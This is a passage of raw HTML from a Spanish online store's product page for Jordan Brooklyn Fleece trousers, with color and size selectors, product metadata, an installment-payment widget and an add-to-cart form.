<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-navigation-es/default/dw4e1d7ba7/badge/badge_new.png?sw=200&amp;q=80 200w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-navigation-es/default/dw4e1d7ba7/badge/badge_new.png?sw=200&amp;q=80 200w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-navigation-es/default/dw4e1d7ba7/badge/badge_new.png?sw=200&amp;q=80 200w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-navigation-es/default/dw4e1d7ba7/badge/badge_new.png?sw=200&amp;q=80 200w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-navigation-es/default/dw4e1d7ba7/badge/badge_new.png?sw=200&amp;q=80 200w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-navigation-es/default/dw4e1d7ba7/badge/badge_new.png?sw=200&amp;q=80 200w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-navigation-es/default/dw4e1d7ba7/badge/badge_new.png?sw=200&amp;q=80 200w"
     data-sizes="(max-width: 767px) 200px, (min-width: 768px) and (max-width: 1199px) 200px, (min-width: 1200px) and (max-width: 1439px) 200px, (min-width: 1440px) 200px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-navigation-es/default/dw4e1d7ba7/badge/badge_new.png?sw=200"
     src="[data-uri]"
     alt="null"
     title="null"
     class="b-badge_custom b-lazyload"
     width="200"
     height="200"
     loading="lazy"
/>



<div class="b-pdp__product-titleRow">
<h1 class="b-pdp__product-title" itemprop="name">

</h1>


<a data-cmp="addToWishlist" data-product-id="AW_846QIB_WJBRKLNFL" data-id="addToWishlist"
data-product-details="{&quot;name&quot;:&quot;Pantalones Jordan Brooklyn Fleece&quot;,&quot;id&quot;:&quot;AW_846QIB_WJBRKLNFL_9299735&quot;,&quot;dimension1&quot;:&quot;AW_846QIB_WJBRKLNFL&quot;,&quot;dimension2&quot;:&quot;9299735&quot;,&quot;dimension3&quot;:&quot;AW_846QIB_WJBRKLNFL_9299735&quot;,&quot;price&quot;:&quot;74.95&quot;,&quot;brand&quot;:&quot;JORDAN&quot;,&quot;category&quot;:&quot;mujer_ropa&quot;,&quot;description&quot;:&quot;&quot;,&quot;productUrl&quot;:&quot;https://es.aw-lab.com/mujer/ropa-AW_846QIB_WJBRKLNFL.html&quot;,&quot;categoryUrl&quot;:&quot;https://es.aw-lab.com/mujer/ropa/&quot;,&quot;imageUrl&quot;:&quot;https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-es-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;unisex&quot;,&quot;season&quot;:&quot;empty&quot;,&quot;salesStatus&quot;:&quot;full price&quot;,&quot;size&quot;:&quot;empty&quot;,&quot;stockStatus&quot;:&quot;IN_STOCK&quot;,&quot;placement&quot;:&quot;view&quot;,&quot;category1&quot;:&quot;Mujer&quot;,&quot;category2&quot;:&quot;Ropa&quot;,&quot;promotionName&quot;:&quot;badge_new&quot;}"
class="b-wishlist js-reminder b-pdp__add-to-wish"
title="Add to wishlist" href="" rel="nofollow"
data-add-url="/on/demandware.store/Sites-awlab-es-Site/es_ES/Wishlist-Add?pid=AW_846QIB_WJBRKLNFL&amp;source=productdetail&amp;cgid=mujer_ropa_newin">
</a>
</div>
</div>
<div id="product-content" class="b-pdp__product-content">




















































































































    
    <div class="js-product-wrp" data-cmp="productVariant" data-id="variations" data-cgid="mujer_ropa_newin"
        data-color-values="[&quot;RED&quot;,&quot;VIOLET&quot;,&quot;RED&quot;,&quot;BLU&quot;,&quot;BEIGE&quot;,&quot;BLU&quot;]" data-update-title="true"
        data-is-selected-variant="false"
        data-product-details="{&quot;name&quot;:&quot;Pantalones Jordan Brooklyn Fleece&quot;,&quot;id&quot;:&quot;AW_846QIB_WJBRKLNFL_9299735&quot;,&quot;dimension1&quot;:&quot;AW_846QIB_WJBRKLNFL&quot;,&quot;dimension2&quot;:&quot;9299735&quot;,&quot;dimension3&quot;:&quot;AW_846QIB_WJBRKLNFL_9299735&quot;,&quot;price&quot;:&quot;74.95&quot;,&quot;brand&quot;:&quot;JORDAN&quot;,&quot;category&quot;:&quot;mujer_ropa&quot;,&quot;description&quot;:&quot;&quot;,&quot;productUrl&quot;:&quot;https://es.aw-lab.com/mujer/ropa-AW_846QIB_WJBRKLNFL.html&quot;,&quot;categoryUrl&quot;:&quot;https://es.aw-lab.com/mujer/ropa/&quot;,&quot;imageUrl&quot;:&quot;https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-es-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;unisex&quot;,&quot;season&quot;:&quot;empty&quot;,&quot;salesStatus&quot;:&quot;full price&quot;,&quot;size&quot;:&quot;empty&quot;,&quot;stockStatus&quot;:&quot;IN_STOCK&quot;,&quot;placement&quot;:&quot;view&quot;,&quot;category1&quot;:&quot;Mujer&quot;,&quot;category2&quot;:&quot;Ropa&quot;,&quot;promotionName&quot;:&quot;badge_new&quot;}">

        
        































    






<div class="b-price">


<span class="b-price__sale ">

N/D

</span>









</div>




    <div class="scalapay-widget-position">
        <scalapay-widget
            class="cc-sp-widget"
            amount="54.9"
            min="5.0"
            max="1500.0"
            amountSelectorArray="[&quot;div.product-detail div.product-price span.price-sales&quot;, &quot;div.product-detail div.product-price span.price-standard&quot;]"
            size="100px"
            logoSize="30%"
            priceColor="#0c0c0c"
            logoColor="#000000"
            logoAlignment=""
            numberOfPayments="3"
            hideLogo="false"
            locale="es"
            priceBoxSelector=".product-detail .product-price"
        >
        </scalapay-widget>
    </div>




<div class="b-orignal-and-lowest-price-container">



</div>







        
        
        
        

        

        <div class="pdp-promotions">
            
            





        </div>

        
        
        
        
        

        <script type="application/ld+json">
            {"@context":"http://schema.org","@type":"Product","name":null,"image":"https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwd742092a/images/large/9299735_0.jpg?sw=1005","description":"Apoya el año de novato de MJ con un fleece premium de peso medio. Con un gráfico ligeramente desvanecido y una silueta clásica, estos pantalones inspirados en lo vintage parecen salir directamente de 1984.","category":"Ropa","mpn":"","brand":{"@type":"Thing","name":"JORDAN"},"productID":"AW_846QIB_WJBRKLNFL","offers":{"@type":"Offer","priceCurrency":"EUR","price":0,"availability":"http://schema.org/InStock"}}
        </script>
        
        
            

















<div class="b-pdp__variations" data-attributes="{&quot;color&quot;:{&quot;displayName&quot;:&quot;Color&quot;,&quot;value&quot;:&quot;&quot;,&quot;displayValue&quot;:&quot;&quot;},&quot;size&quot;:{&quot;displayName&quot;:&quot;Talla&quot;,&quot;value&quot;:&quot;&quot;,&quot;displayValue&quot;:&quot;&quot;}}">








<div class="attribute b-pdp__color">
<div class="b-color-selector">
<div class="b-color-selector__container">
<div class="b-color-selector__title">



color


<span>seleccionar</span>


</div>
















<div class="b-color-selector__counter--container">
<div class="js-prevArrow b-color-selector__container--arrow h-hidden">
<svg width="6" height="12" viewBox="0 0 6 12" fill="none" xmlns="http://www.w3.org/2000/svg">
    <g id="icon">
        <path id="Vector 193" d="M5 1L1 6L5 11" stroke="#0C0C0C" stroke-width="1.3" stroke-linecap="round" stroke-linejoin="round"/>
    </g>
</svg>

</div>
<div class="b-color-selector__counter px-0">
<div class="b-color-selector__counter px-0">
4 colores
</div>
</div>
<div class="js-nextArrow b-color-selector__container--arrow h-hidden">
<svg width="6" height="12" viewBox="0 0 6 12" fill="none" xmlns="http://www.w3.org/2000/svg">
    <g id="icon">
        <path id="Vector 195" d="M1 1L5 6L1 11" stroke="#0C0C0C" stroke-width="1.3" stroke-linecap="round" stroke-linejoin="round"/>
    </g>
</svg>


</div>
</div>

</div>

<div class="b-color-selector__list-wrp">
<ul class="swatches b-color-selector__list b-color-selector_large" data-cmp="" data-json-config="{&quot;arrows&quot;:true,&quot;dots&quot;:false,&quot;mobileFirst&quot;:false,&quot;infinite&quot;:false,&quot;slidesToShow&quot;:7,&quot;slidesToScroll&quot;:7,&quot;speed&quot;:300,&quot;prevArrow&quot;:&quot;.js-prevArrow&quot;,&quot;nextArrow&quot;:&quot;.js-nextArrow&quot;,&quot;responsive&quot;:[{&quot;breakpoint&quot;:1023.98,&quot;settings&quot;:{&quot;slidesToShow&quot;:4,&quot;slidesToScroll&quot;:4}},{&quot;breakpoint&quot;:767.98,&quot;settings&quot;:&quot;unslick&quot;}]}">












<li class="b-color-selector__item js-pdp-selector-item">
    <a class="b-color-selector__link  js-variations-link"
        href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_846QIB_WJBRKLNFL&amp;dwvar_AW__846QIB__WJBRKLNFL_color=9295101"
        rel="nofollow"
        title="RED"
        data-master-id=""
        data-variant-id="AW_846QIB_WJBRKLNFL_9295101_02"
        data-variant-ids="[&quot;AW_846QIB_WJBRKLNFL_9295101_02&quot;,&quot;AW_846QIB_WJBRKLNFL_9295101_03&quot;,&quot;AW_846QIB_WJBRKLNFL_9295101_04&quot;,&quot;AW_846QIB_WJBRKLNFL_9295101_05&quot;]"
        data-color="9295101"
        data-color-display-value="RED"
        
        >
            
            



<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw90504558/images/large/9295101_0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw90504558/images/large/9295101_0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw90504558/images/large/9295101_0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw90504558/images/large/9295101_0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw90504558/images/large/9295101_0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw90504558/images/large/9295101_0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw90504558/images/large/9295101_0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw90504558/images/large/9295101_0.jpg?sw=1860"
     src="[data-uri]"
     alt="Pantalones Jordan Brooklyn Fleece, burdeos/blanco"
     title="Pantalones Jordan Brooklyn Fleece, burdeos/blanco"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

    </a>
    
</li>















<li class="b-color-selector__item js-pdp-selector-item">
    <a class="b-color-selector__link  js-variations-link"
        href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_846QIB_WJBRKLNFL&amp;dwvar_AW__846QIB__WJBRKLNFL_color=9299124"
        rel="nofollow"
        title="BLU"
        data-master-id=""
        data-variant-id="AW_846QIB_WJBRKLNFL_9299124_02"
        data-variant-ids="[&quot;AW_846QIB_WJBRKLNFL_9299124_02&quot;,&quot;AW_846QIB_WJBRKLNFL_9299124_03&quot;,&quot;AW_846QIB_WJBRKLNFL_9299124_04&quot;,&quot;AW_846QIB_WJBRKLNFL_9299124_05&quot;]"
        data-color="9299124"
        data-color-display-value="BLU"
        
        >
            
            



<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw9243c84e/images/large/9299124_0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw9243c84e/images/large/9299124_0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw9243c84e/images/large/9299124_0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw9243c84e/images/large/9299124_0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw9243c84e/images/large/9299124_0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw9243c84e/images/large/9299124_0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw9243c84e/images/large/9299124_0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw9243c84e/images/large/9299124_0.jpg?sw=1860"
     src="[data-uri]"
     alt="Pantalones Jordan Brooklyn Fleece, celeste/blanco"
     title="Pantalones Jordan Brooklyn Fleece, celeste/blanco"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

    </a>
    
</li>















<li class="b-color-selector__item js-pdp-selector-item">
    <a class="b-color-selector__link  js-variations-link"
        href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_846QIB_WJBRKLNFL&amp;dwvar_AW__846QIB__WJBRKLNFL_color=9299724"
        rel="nofollow"
        title="BEIGE"
        data-master-id=""
        data-variant-id="AW_846QIB_WJBRKLNFL_9299724_02"
        data-variant-ids="[&quot;AW_846QIB_WJBRKLNFL_9299724_02&quot;,&quot;AW_846QIB_WJBRKLNFL_9299724_03&quot;,&quot;AW_846QIB_WJBRKLNFL_9299724_04&quot;,&quot;AW_846QIB_WJBRKLNFL_9299724_05&quot;]"
        data-color="9299724"
        data-color-display-value="BEIGE"
        
        >
            
            



<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw12e71fab/images/large/9299724_0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw12e71fab/images/large/9299724_0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw12e71fab/images/large/9299724_0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw12e71fab/images/large/9299724_0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw12e71fab/images/large/9299724_0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw12e71fab/images/large/9299724_0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw12e71fab/images/large/9299724_0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw12e71fab/images/large/9299724_0.jpg?sw=1860"
     src="[data-uri]"
     alt="Pantalones Jordan Brooklyn Fleece, beige"
     title="Pantalones Jordan Brooklyn Fleece, beige"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

    </a>
    
</li>















<li class="b-color-selector__item js-pdp-selector-item">
    <a class="b-color-selector__link  js-variations-link"
        href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_846QIB_WJBRKLNFL&amp;dwvar_AW__846QIB__WJBRKLNFL_color=9299726"
        rel="nofollow"
        title="BLU"
        data-master-id=""
        data-variant-id="AW_846QIB_WJBRKLNFL_9299726_02"
        data-variant-ids="[&quot;AW_846QIB_WJBRKLNFL_9299726_02&quot;,&quot;AW_846QIB_WJBRKLNFL_9299726_03&quot;,&quot;AW_846QIB_WJBRKLNFL_9299726_04&quot;,&quot;AW_846QIB_WJBRKLNFL_9299726_05&quot;]"
        data-color="9299726"
        data-color-display-value="BLU"
        
        >
            
            



<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw9f696552/images/large/9299726_0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw9f696552/images/large/9299726_0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw9f696552/images/large/9299726_0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw9f696552/images/large/9299726_0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw9f696552/images/large/9299726_0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw9f696552/images/large/9299726_0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw9f696552/images/large/9299726_0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw9f696552/images/large/9299726_0.jpg?sw=1860"
     src="[data-uri]"
     alt="Pantalones Jordan Brooklyn Fleece, azul/celeste"
     title="Pantalones Jordan Brooklyn Fleece, azul/celeste"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

    </a>
    
</li>






</ul>
</div>



</div>
</div>









<div class="attribute b-pdp__size">
<div class="b-size-selector">
<div class="b-size-selector__container">
<div class="b-size-selector__title">



Talla


<span>seleccionar</span>


</div>

</div>





<div class="b-size-selector__list-wrp">
<ul class="swatches b-size-selector__list b-size-selector_large" data-cmp="" data-json-config="{&quot;arrows&quot;:true,&quot;dots&quot;:false,&quot;mobileFirst&quot;:false,&quot;infinite&quot;:false,&quot;slidesToShow&quot;:7,&quot;slidesToScroll&quot;:7,&quot;speed&quot;:300,&quot;prevArrow&quot;:&quot;.js-prevArrow&quot;,&quot;nextArrow&quot;:&quot;.js-nextArrow&quot;,&quot;responsive&quot;:[{&quot;breakpoint&quot;:1023.98,&quot;settings&quot;:{&quot;slidesToShow&quot;:4,&quot;slidesToScroll&quot;:4}},{&quot;breakpoint&quot;:767.98,&quot;settings&quot;:&quot;unslick&quot;}]}">











    <li class="b-size-selector__item b-product_variations-swatch_item b-size-selector__item-default">
        
            <a class="b-size-selector__link   js-variations-link"
                href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_846QIB_WJBRKLNFL&amp;dwvar_AW__846QIB__WJBRKLNFL_size=p02&amp;sizeValue=XS"
                rel="nofollow"
                title="XS"
                id="p02"
                data-variant-id="AW_846QIB_WJBRKLNFL_9299828_02"
                data-variant-ids="{}"
                >
                    <span>XS</span>
                    
            </a>
        
    </li>
















    <li class="b-size-selector__item b-product_variations-swatch_item b-size-selector__item-default">
        
            <a class="b-size-selector__link   js-variations-link"
                href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_846QIB_WJBRKLNFL&amp;dwvar_AW__846QIB__WJBRKLNFL_size=p03&amp;sizeValue=S"
                rel="nofollow"
                title="S"
                id="p03"
                data-variant-id="AW_846QIB_WJBRKLNFL_9299828_03"
                data-variant-ids="{}"
                >
                    <span>S</span>
                    
            </a>
        
    </li>
















    <li class="b-size-selector__item b-product_variations-swatch_item b-size-selector__item-default">
        
            <a class="b-size-selector__link   js-variations-link"
                href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_846QIB_WJBRKLNFL&amp;dwvar_AW__846QIB__WJBRKLNFL_size=p04&amp;sizeValue=M"
                rel="nofollow"
                title="M"
                id="p04"
                data-variant-id="AW_846QIB_WJBRKLNFL_9299828_04"
                data-variant-ids="{}"
                >
                    <span>M</span>
                    
            </a>
        
    </li>
















    <li class="b-size-selector__item b-product_variations-swatch_item b-size-selector__item-default">
        
            <a class="b-size-selector__link   js-variations-link"
                href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_846QIB_WJBRKLNFL&amp;dwvar_AW__846QIB__WJBRKLNFL_size=p05&amp;sizeValue=L"
                rel="nofollow"
                title="L"
                id="p05"
                data-variant-id="AW_846QIB_WJBRKLNFL_9299828_05"
                data-variant-ids="{}"
                >
                    <span>L</span>
                    
            </a>
        
    </li>








</ul>
</div>


<div class="b-pdp__alert b-pdp__availability b-pdp__availability-select h-hidden js-reminder-hint" data-cmp="block"
data-id="reminderHint">
<svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M8.69531 2.29694C8.82912 2.05906 9.17161 2.05906 9.30542 2.29694L16.6534 15.36C16.7846 15.5933 16.616 15.8816 16.3483 15.8816H1.6524C1.38471 15.8816 1.21611 15.5933 1.34735 15.36L8.69531 2.29694ZM10.4385 1.6596C9.80766 0.538169 8.19307 0.538172 7.56227 1.6596L0.214302 14.7227C-0.404389 15.8226 0.390441 17.1816 1.6524 17.1816H16.3483C17.6103 17.1816 18.4051 15.8226 17.7864 14.7227L10.4385 1.6596ZM9.00039 5.31411C9.35938 5.31411 9.65039 5.60512 9.65039 5.96411V10.9962C9.65039 11.3552 9.35938 11.6462 9.00039 11.6462C8.64141 11.6462 8.35039 11.3552 8.35039 10.9962V5.96411C8.35039 5.60512 8.64141 5.31411 9.00039 5.31411ZM10.0068 13.5123C10.0068 14.0681 9.55622 14.5187 9.00039 14.5187C8.44456 14.5187 7.99397 14.0681 7.99397 13.5123C7.99397 12.9565 8.44456 12.5059 9.00039 12.5059C9.55622 12.5059 10.0068 12.9565 10.0068 13.5123Z" fill="#C33333"/>
</svg>

Por favor, selecciona una opci&oacute;n
</div>




<a class="b-size-selector__size-guide" data-cmp="dialogLink" data-title="null" data-dialog-class="ui-dialog-sizeguide" href="/pdp-size-chart-apparel-pants-jordan-woman.html">
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M3.6818 15.8952L8.10484 20.3183C8.43679 20.6502 8.97498 20.6502 9.30692 20.3183L20.3182 9.30699C20.6501 8.97504 20.6501 8.43685 20.3182 8.1049L15.8952 3.68186C15.5632 3.34992 15.025 3.34992 14.6931 3.68186L3.6818 14.6931C3.34986 15.0251 3.34986 15.5633 3.6818 15.8952Z" stroke="#0C0C0C" stroke-width="1.3" stroke-linejoin="round"/>
<path d="M7.98696 15.3046C7.73312 15.0508 7.32157 15.0508 7.06772 15.3046C6.81388 15.5584 6.81388 15.97 7.06772 16.2238L7.98696 15.3046ZM11.2816 18.5993L7.98696 15.3046L7.06772 16.2238L10.3624 19.5185L11.2816 18.5993Z" fill="#0C0C0C"/>
<path d="M12.1042 11.1868C11.8503 10.933 11.4388 10.933 11.1849 11.1868C10.9311 11.4406 10.9311 11.8522 11.1849 12.106L12.1042 11.1868ZM15.3989 14.4816L12.1042 11.1868L11.1849 12.106L14.4797 15.4008L15.3989 14.4816Z" fill="#0C0C0C"/>
<path d="M11.4596 14.5404C11.2058 14.2866 10.7942 14.2866 10.5404 14.5404C10.2865 14.7943 10.2865 15.2058 10.5404 15.4597L11.4596 14.5404ZM13.4596 16.5404L11.4596 14.5404L10.5404 15.4597L12.5404 17.4597L13.4596 16.5404Z" fill="#0C0C0C"/>
<path d="M15.4596 10.5404C15.2058 10.2866 14.7942 10.2866 14.5404 10.5404C14.2865 10.7943 14.2865 11.2058 14.5404 11.4597L15.4596 10.5404ZM17.4596 12.5404L15.4596 10.5404L14.5404 11.4597L16.5404 13.4597L17.4596 12.5404Z" fill="#0C0C0C"/>
<path d="M16.2252 7.06913C15.9714 6.81529 15.5598 6.81529 15.306 7.06913C15.0522 7.32297 15.0522 7.73453 15.306 7.98837L16.2252 7.06913ZM19.5201 10.364L16.2252 7.06913L15.306 7.98837L18.6008 11.2832L19.5201 10.364Z" fill="#0C0C0C"/>
</svg>

<span>Gu&iacute;a de tama&ntilde;o</span>
</a>

</div>
</div>


</div>


        
        
        
        


        
        
        

        

        
            
        

        
            <div class="b-pdp__action-container" data-cmp="productDetailActions">
                <div class="b-pdp__action-buttons">
                    





<form action="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation"
    class="b-addToCartPdp"
    method="post"
    
        data-cmp="addToCart"
        data-cmp-id="addToCart"
        
    
    data-product-details="{&quot;name&quot;:&quot;Pantalones Jordan Brooklyn Fleece&quot;,&quot;id&quot;:&quot;AW_846QIB_WJBRKLNFL_9299735&quot;,&quot;dimension1&quot;:&quot;AW_846QIB_WJBRKLNFL&quot;,&quot;dimension2&quot;:&quot;9299735&quot;,&quot;dimension3&quot;:&quot;AW_846QIB_WJBRKLNFL_9299735&quot;,&quot;price&quot;:&quot;74.95&quot;,&quot;brand&quot;:&quot;JORDAN&quot;,&quot;category&quot;:&quot;mujer_ropa&quot;,&quot;description&quot;:&quot;&quot;,&quot;productUrl&quot;:&quot;https://es.aw-lab.com/mujer/ropa-AW_846QIB_WJBRKLNFL.html&quot;,&quot;categoryUrl&quot;:&quot;https://es.aw-lab.com/mujer/ropa/&quot;,&quot;imageUrl&quot;:&quot;https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-es-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;unisex&quot;,&quot;season&quot;:&quot;empty&quot;,&quot;salesStatus&quot;:&quot;full price&quot;,&quot;size&quot;:&quot;empty&quot;,&quot;stockStatus&quot;:&quot;IN_STOCK&quot;,&quot;placement&quot;:&quot;view&quot;,&quot;category1&quot;:&quot;Mujer&quot;,&quot;category2&quot;:&quot;Ropa&quot;,&quot;promotionName&quot;:&quot;badge_new&quot;}"
    id="dwfrm_product_addtocart_d0uutadirkmu"
    
    
>
    <fieldset class="b-addtocart-field">
        
        
        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field js-quantity" name="Quantity" value="1" />
        </div>

        
        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field js-size-table-input" name="sizeTable" />
        </div>

        
        

        

        

        

        

        

        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field" name="cartAction" value="add" />
        </div>

        

        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field" name="pid" value="AW_846QIB_WJBRKLNFL" />
        </div>

        
        
            
                <button title="A&ntilde;ade a la Cesta"
                    data-cmp="button"
                    data-cmp-id="addToCartButton"
                    
                    value="A&ntilde;ade a la Cesta"
                    class="b-pdp__addtocart button-round-primary b-add-to-cart js-add-to-cart js-add-to-cart-loading"
                >
                    A&ntilde;ade a la Cesta
                </button>

                
            
        
    </fieldset>
</form>

                </div>

                

                <div class="b-pdp__action-top">
                    <div class="b-pdp__add-sharing-container">
                        <button type="button" class="js-social-sharing b-pdp__add-sharing">
                            <span class="label">Compartir</span>
                        </button>
                        <div class="js-social-sharing-list h-hidden">
                            














<ul class="b-pdp__social">
<li class="b-pdp__social-item">
<a class="b-pdp__social-link icon-facebook"
title="Compartir en Facebook"
href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fes.aw-lab.com%2Fmujer%2Fropa-AW_846QIB_WJBRKLNFL.html"
target="_blank"

data-cmp="shareProduct"
data-product-id="AW_846QIB_WJBRKLNFL"
data-share-network="facebook"

>
<span class="h-hidden">
Facebook
</span>
</a>
</li>
<li class="b-pdp__social-item">
